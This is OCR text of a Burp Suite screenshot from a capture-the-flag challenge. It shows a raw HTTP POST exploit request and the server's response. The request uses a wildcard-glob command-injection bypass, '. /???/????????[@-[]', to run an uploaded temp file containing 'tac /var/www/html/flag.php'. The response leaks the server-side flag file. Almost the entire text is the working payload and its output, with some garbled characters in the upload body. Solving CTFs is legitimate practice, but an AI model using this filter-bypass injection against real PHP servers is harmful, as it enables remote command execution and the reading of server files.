 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://7dc682ac-aa13-4f62-b748-02dce24c8212.challenge.ctf.show ?
Request
Raw Params Headers Hex
POST /?c=.%20/???/????????[@-[] HTTP/1.1
Host: 7dc682ac-aa13-4f62-b748-02dce24c8212.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------300150915624404145062596986389
Content-Length: 377
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------300150915624404145062596986389
Content-Disposition: form-data; name="file"; filename="cmd.php"
Content-Type: application/octet-stream
tac /var/www/html/flag.php
-----------------------------300150915624404145062596986389
Content-Disposition: form-data; name="submit"
鎻愪氦
-----------------------------300150915624404145062596986389--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Fri, 22 Jul 2022 07:54:39 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 278
$flag="ctfshow{287ce6f8-b473-4c77-9948-64fda06a0831}";
*/
# @link: https://ctfer.com
# @email: h1xa@ctfer.com
# @Last Modified time: 2020-09-07 19:41:00
# @Last Modified by: h1xa
# @Date: 2020-09-07 19:40:53
# @Author: h1xa
# -*- coding: utf-8 -*-
/*
<?php